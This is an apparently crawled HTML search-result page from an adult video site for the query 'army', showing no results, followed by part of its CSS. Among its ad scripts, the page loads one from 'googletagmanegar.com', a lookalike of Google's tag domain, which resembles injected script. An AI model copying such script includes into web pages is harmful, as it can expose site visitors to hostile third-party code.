

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/search/video/?s=army/
body_size: 7637
content:
<pre>(string) connection to localhost:9312 failed (errno=111, msg=Connection refused)</pre><!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Most Relevant Videos - army - Porngun.net - Free HD XXX Videos and Sex Clips</title>
  <meta name="description" content="Most Relevant Videos for army on Porngun.net - Free HD XXX Videos and Sex Clips." />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/search/video/?s=army/" hreflang="x-default">
<link rel="alternate" href="/search/video/?s=army/" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/search/video/?s=army" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="army">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/search/video/?s=army/" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
			  <div class="content-search-left">
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Content Type</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="content-types"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="content-types" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  <li class="active disabled"><a href="/search/video/?s=army"><i class="fa fa-video-camera"></i> Videos</a></li>
			  <li><a href="/search/photo/?s=army"><i class="fa fa-camera"></i> Photos</a></li>			  			  			  			  <li><a href="/search/model/?s=army"><i class="fa fa-female"></i> Models</a></li>			  			</ul>
		  </div>
		</div>
				<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Related Searches</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="related-searches"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="related-searches" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=armyxxx">armyxxx</a></li>
			  			  <li><a href="/search/video/?s=army+girl+casting">army girl casting</a></li>
			  			  <li><a href="/search/video/?s=armywife">armywife</a></li>
			  			  <li><a href="/search/video/?s=army+girl">army girl</a></li>
			  			  <li><a href="/search/video/?s=armymovie">armymovie</a></li>
			  			  <li><a href="/search/video/?s=armypunishment">armypunishment</a></li>
			  			  <li><a href="/search/video/?s=armyofone">armyofone</a></li>
			  			  <li><a href="/search/video/?s=armygirl">armygirl</a></li>
			  			  <li><a href="/search/video/?s=army+sex">army sex</a></li>
			  			  <li><a href="/search/video/?s=army+movie">army movie</a></li>
			  			</ul>
		  </div>
		</div>
						<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Duration</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="duration"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="duration" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=army&d=short">Short</a></li>
			  			  <li><a href="/search/video/?s=army&d=medium">Medium</a></li>
			  			  <li><a href="/search/video/?s=army&d=long">Long</a></li>
			  			  <li class="active disabled"><a href="/search/video/?s=army">All</a></li>
			</ul>
		  </div>
		</div>
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Category</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="category"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="category" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list"><li class="active"><a href="/search/video/?s=army">All</a></li><li><a href="/search/video/?s=army&c=2">Amateur</a></li><li><a href="/search/video/?s=army&c=3">Anal</a></li><li><a href="/search/video/?s=army&c=5">Arab</a></li><li><a href="/search/video/?s=army&c=4">Asian</a></li><li><a href="/search/video/?s=army&c=6">Babe</a></li><li><a href="/search/video/?s=army&c=8">Babysitter</a></li><li><a href="/search/video/?s=army&c=7">BBW</a></li><li><a href="/search/video/?s=army&c=9">Big Dick</a></li><li><a href="/search/video/?s=army&c=10">Big Tits</a></li><li><a href="/search/video/?s=army&c=11">Blonde</a></li><li><a href="/search/video/?s=army&c=12">Blowjob</a></li><li><a href="/search/video/?s=army&c=13">Bondage</a></li><li><a href="/search/video/?s=army&c=14">Brunette</a></li><li><a href="/search/video/?s=army&c=52">Cams</a></li><li><a href="/search/video/?s=army&c=15">Compilation</a></li><li><a href="/search/video/?s=army&c=16">Creampie</a></li><li><a href="/search/video/?s=army&c=17">Cumshot</a></li><li><a href="/search/video/?s=army&c=18">Czech</a></li><li><a href="/search/video/?s=army&c=19">Deep Throat</a></li><li><a href="/search/video/?s=army&c=20">Double Penetration</a></li><li><a href="/search/video/?s=army&c=21">Ebony</a></li><li><a href="/search/video/?s=army&c=22">Fetish</a></li><li><a href="/search/video/?s=army&c=23">Fisting</a></li><li><a href="/search/video/?s=army&c=24">Gangbang</a></li><li><a href="/search/video/?s=army&c=26">Handjob</a></li><li><a href="/search/video/?s=army&c=28">Hardcore</a></li><li><a href="/search/video/?s=army&c=29">Hentai</a></li><li><a href="/search/video/?s=army&c=27">Homemade</a></li><li><a href="/search/video/?s=army&c=30">Indian</a></li><li><a href="/search/video/?s=army&c=31">Interracial</a></li><li><a href="/search/video/?s=army&c=32">Japanese</a></li><li><a href="/search/video/?s=army&c=34">Latina</a></li><li><a href="/search/video/?s=army&c=33">Lesbian</a></li><li><a href="/search/video/?s=army&c=37">Massage</a></li><li><a href="/search/video/?s=army&c=38">Masturbation</a></li><li><a href="/search/video/?s=army&c=35">Mature</a></li><li><a href="/search/video/?s=army&c=36">Milf</a></li><li><a href="/search/video/?s=army&c=39">POV</a></li><li><a href="/search/video/?s=army&c=40">Public</a></li><li><a href="/search/video/?s=army&c=41">Redhead</a></li><li><a href="/search/video/?s=army&c=43">Small Tits</a></li><li><a href="/search/video/?s=army&c=42">Solo</a></li><li><a href="/search/video/?s=army&c=44">Squirt</a></li><li><a href="/search/video/?s=army&c=45">Striptease</a></li><li><a href="/search/video/?s=army&c=46">Teen</a></li><li><a href="/search/video/?s=army&c=47">Threesome</a></li><li><a href="/search/video/?s=army&c=48">Toy</a></li><li><a href="/search/video/?s=army&c=49">Vintage</a></li><li><a href="/search/video/?s=army&c=51">VR Porn</a></li><li><a href="/search/video/?s=army&c=50">Webcam</a></li></ul>		  </div>
		</div>
	  </div>
	  <div class="content-search-right">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h1 class="panel-title panel-title-left">Most Relevant Video Results: &quot;army&quot;</h1>
			<div class="btn-toolbar btn-toolbar-menu">
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-search"></i> Most Relevant                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu dropdown-menu-right">
	  	  <li class="active"><a href="/search/video/?s=army"><i class="fa fa-search"></i> Most Relevant</a></li>
	  	  <li><a href="/search/video/?s=army&o=recent"><i class="fa fa-calendar"></i> Most Recent</a></li>
	  	  <li><a href="/search/video/?s=army&o=viewed"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li><a href="/search/video/?s=army&o=popular"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/search/video/?s=army&o=rated"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
	  	  <li><a href="/search/video/?s=army&o=longest"><i class="fa fa-clock-o"></i> Longest</a></li>
	  	</ul>
  </div>
    <div class="btn-group" role="group">
	<a href="/search/video/?s=army" class="btn btn-menu btn-xs btn-submit">All</a>
	<a href="/search/video/?s=army&hd=yes" class="btn btn-menu btn-xs">HD</a>
  </div>
</div>			<div class="clearfix"></div>
		  </div>
		  <div class="panel-body">
						<div class="none">No videos found!</div>
					  </div>
		</div>
		<nav class="text-center"><ul class="pagination"></ul></nav>
	  </div>
	  <div class="clearfix"></div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/contact.php" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2026	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/search/video/?s=army/', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
<script>
$(document).ready(function() {
  if ($(window).width() > 1024) {
	$("#category").slimScroll({height: '250px', color: '#ff9900'});
	$("#trending").slimScroll({height: '370px', color: '#ff9900'});
  } else {
	$(".btn-panel").each(function() {
  	  var id = $(this).data('target');
  	  $(this).removeClass('opened').addClass('closed');
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
	});
  }
  
  $(".btn-panel").on('click', function(e) {
    e.preventDefault();
    var id = $(this).data('target');
    if ($(this).hasClass('closed')) {
  	  $(this).removeClass('closed').addClass('opened');
	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({height: '250px', color: '#ff9900'});}
	  $(this).find('i').removeClass('fa-arrow-down').addClass('fa-arrow-up');
  	  $('#' + id).slideDown();
    } else {
  	  $(this).removeClass('opened').addClass('closed');
  	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({destroy: true});}
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
    }
  });  
});
</script>
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>


--- FILE ---
content_type: text/css
request_url: https://porngun.net/templates/defboot/css/all.min.css?t=1699281454
body_size: 59180
content:
.checkbox{padding-left:20px}.checkbox label{display:inline-block;vertical-align:middle;position:relative;padding-left:5px}.checkbox label::before{content:"";display:inline-block;position:absolute;width:17px;height:17px;left:0;margin-left:-20px;border:1px solid #ccc;border-radius:3px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.checkbox label::after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.checkbox input[type="checkbox"],.checkbox input[type="radio"]{opacity:0;z-index:1}.checkbox input[type="checkbox"]:focus + label::before,.checkbox input[type="radio"]:focus + label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.checkbox input[type="checkbox"]:checked + label::after,.checkbox input[type="radio"]:checked + label::after{font-family:"FontAwesome";content:"\f00c"}.checkbox input[type="checkbox"]:indeterminate + label::after,.checkbox input[type="radio"]:indeterminate + label::after{display:block;content:"";width:10px;height:3px;background-color:#555;border-radius:2px;margin-left:-16.5px;margin-top:7px}.checkbox input[type="checkbox"]:disabled + label,.checkbox input[type="radio"]:disabled + label{opacity:0.65}.checkbox input[type="checkbox"]:disabled + label::before,.checkbox input[type="radio"]:disabled + label::before{background-color:#eee;cursor:not-allowed}.checkbox.checkbox-circle label::before{border-radius:50%}.checkbox.checkbox-inline{margin-top:0}.checkbox-primary input[type="checkbox"]:checked + label::before,.checkbox-primary input[type="radio"]:checked + label::before{background-color:#337ab7;border-color:#337ab7}.checkbox-primary input[type="checkbox"]:checked + label::after,.checkbox-primary input[type="radio"]:checked + label::after{color:#fff}.checkbox-danger input[type="checkbox"]:checked + label::before,.checkbox-danger input[type="radio"]:checked + label::before{background-color:#d9534f;border-color:#d9534f}.checkbox-danger input[type="checkbox"]:checked + label::after,.checkbox-danger input[type="radio"]:checked + label::after{color:#fff}.checkbox-info input[type="checkbox"]:checked + label::before,.checkbox-info input[type="radio"]:checked + label::before{background-color:#5bc0de;border-color:#5bc0de}.checkbox-info input[type="checkbox"]:checked + label::after,.checkbox-info input[type="radio"]:checked + label::after{color:#fff}.checkbox-warning input[type="checkbox"]:checked + label::before,.checkbox-warning input[type="radio"]:checked + label::before{background-color:#f0ad4e;border-color:#f0ad4e}.checkbox-warning input[type="checkbox"]:checked + label::after,.checkbox-warning input[type="radio"]:checked + label::after{color:#fff}.checkbox-success input[type="checkbox"]:checked + label::before,.checkbox-success input[type="radio"]:checked + label::before{background-color:#5cb85c;border-color:#5cb85c}.checkbox-success input[type="checkbox"]:checked + label::after,.checkbox-success input[type="radio"]:checked + label::after{color:#fff}.checkbox-primary input[type="checkbox"]:indeterminate + label::before,.checkbox-primary input[type="radio"]:indeterminate + label::before{background-color:#337ab7;border-color:#337ab7}.checkbox-primary input[type="checkbox"]:indeterminate + label::after,.checkbox-primary input[type="radio"]:indeterminate + label::after{background-color:#fff}.checkbox-danger input[type="checkbox"]:indeterminate + label::before,.checkbox-danger input[type="radio"]:indeterminate + label::before{background-color:#d9534f;border-color:#d9534f}.checkbox-danger input[type="checkbox"]:indeterminate + label::after,.checkbox-danger input[type="radio"]:indeterminate + label::after{background-color:#fff}.checkbox-info input[type="checkbox"]:indeterminate + label::before,.checkbox-info input[type="radio"]:indeterminate + label::before{background-color:#5bc0de;border-color:#5bc0de}.checkbox-info input[type="checkbox"]:indeterminate + label::after,.checkbox-info input[type="radio"]:indeterminate + label::after{background-color:#fff}.checkbox-warning input[type="checkbox"]:indeterminate + label::before,.checkbox-warning input[type="radio"]:indeterminate + label::before{background-color:#f0ad4e;border-color:#f0ad4e}.checkbox-warning input[type="checkbox"]:indeterminate + label::after,.checkbox-warning input[type="radio"]:indeterminate + label::after{background-color:#fff}.checkbox-success input[type="checkbox"]:indeterminate + label::before,.checkbox-success input[type="radio"]:indeterminate + label::before{background-color:#5cb85c;border-color:#5cb85c}.checkbox-success input[type="checkbox"]:indeterminate + label::after,.checkbox-success input[type="radio"]:indeterminate + label::after{background-color:#fff}.radio{padding-left:20px}.radio label{display:inline-block;vertical-align:middle;position:relative;padding-left:5px}.radio label::before{content:"";display:inline-block;position:absolute;width:17px;height:17px;left:0;margin-left:-20px;border:1px solid #ccc;border-radius:50%;background-color:#fff;-webkit-transition:border 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out;transition:border 0.15s ease-in-out}.radio label::after{display:inline-block;position:absolute;content:" ";width:11px;height:11px;left:3px;top:3px;margin-left:-20px;border-radius:50%;background-color:#555;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transition:-webkit-transform 0.1s cubic-bezier(0.8,-0.33,0.2,1.33);-moz-transition:-moz-transform 0.1s cubic-bezier(0.8,-0.33,0.2,1.33);-o-transition:-o-transform 0.1s cubic-bezier(0.8,-0.33,0.2,1.33);transition:transform 0.1s cubic-bezier(0.8,-0.33,0.2,1.33)}.radio input[type="radio"]{opacity:0;z-index:1}.radio input[type="radio"]:focus + label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.radio input[type="radio"]:checked + label::after{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.radio input[type="radio"]:disabled + label{opacity:0.65}.radio input[type="radio"]:disabled + label::before{cursor:not-allowed}.radio.radio-inline{margin-top:0}.radio-primary input[type="radio"] + label::after{background-color:#337ab7}.radio-primary input[type="radio"]:checked + label::before{border-color:#337ab7}.radio-primary input[type="radio"]:checked + label::after{background-color:#337ab7}.radio-danger input[type="radio"] + label::after{background-color:#d9534f}.radio-danger input[type="radio"]:checked + label::before{border-color:#d9534f}.radio-danger input[type="radio"]:checked + label::after{background-color:#d9534f}.radio-info input[type="radio"] + label::after{background-color:#5bc0de}.radio-info input[type="radio"]:checked + label::before{border-color:#5bc0de}.radio-info input[type="radio"]:checked + label::after{background-color:#5bc0de}.radio-warning input[type="radio"] + 